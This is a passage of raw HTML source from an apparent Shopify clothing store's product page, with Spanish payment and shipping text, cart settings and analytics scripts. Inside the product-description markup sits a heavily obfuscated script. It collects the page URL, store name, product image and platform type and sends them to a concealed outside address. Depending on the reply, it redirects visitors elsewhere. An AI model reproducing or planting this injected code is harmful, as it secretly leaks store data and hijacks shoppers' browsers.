data-mce-fragment=\"1\"\u003eCalcetines invisibles de seda helada × 4\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCÓMO PAGAR\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePayPal\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003ees bienvenido aquí.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSi no dispone de una cuenta PayPal, aceptamos todas las tarjetas de crédito: sólo tiene que seleccionar \"PayPal\" y hacer clic en el botón \"\u003cstrong data-mce-fragment=\"1\"\u003ePagar con tarjeta de débito o crédito\u003c\/strong\u003e\".\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTambién puede utilizar el método de pago mexicano local\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003eOXXO.\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePago seguro\u003c\/strong\u003e: Utilizamos el cifrado SSL Secure de última generación para mantener su información personal y financiera 100% protegida.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eNOTA: \u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003enuestra reseña oficial de clientes en Facebook alcanzó\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e4,5\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003esobre 5. Las páginas con una valoración del cliente inferior a 2 ya no podrán anunciarse. Nos tomamos muy en serio la calidad de nuestros productos y el servicio al cliente.\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003ePermita una ligera desviación de medición debido a la medición manual.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDebido a los diferentes monitores y efectos de luz, el color real del artículo puede ser ligeramente diferente del color que se muestra en las imágenes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/37_480x480_a47d97f9-9fc1-4b32-bae2-8e26f47c90b5_480x480.jpg?v=1682324162\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/37_480x480_a47d97f9-9fc1-4b32-bae2-8e26f47c90b5_480x480.jpg?v=1682324162\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eENVÍO ASEGURADO A TODO EL MUNDO\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/536a54f2d4e69dde94cfa4ddfeeca1a1_480x480_2b110cbf-26ff-424a-bf9b-64fa282b973d_480x480.gif?v=1682324179\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/536a54f2d4e69dde94cfa4ddfeeca1a1_480x480_2b110cbf-26ff-424a-bf9b-64fa282b973d_480x480.gif?v=1682324179\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMLc1h\/LzE3FQlK6UUY0MjIyPLRGMTy+TkRANL85Q0y0RLQ6BC82STxFRTpVoARngZAw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "gabaray.myshopify.com",
      money_format: "MXN$ {{amount}}",
      currency: "MXN",
      symbol: "$",
      iso: "MXN",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55245537364,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55245537364,storefrontBaseUrl: "https://gabaray.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1116766292","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":227063,\\\"pixel_id\\\":\\\"208521794729685\\\",\\\"shop\\\":\\\"gabaray.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"gabaray\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2026-01-09 01:50:25\\\",\\\"created_at\\\":\\\"2026-01-09 01:50:25\\\",\\\"updated_at\\\":\\\"2026-01-09 01:50:25\\\",\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12ee65292fb34f1f8a6970098903aa35","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"559546452","configuration":"{\"shopId\": \"55245537364\", \"domain\": 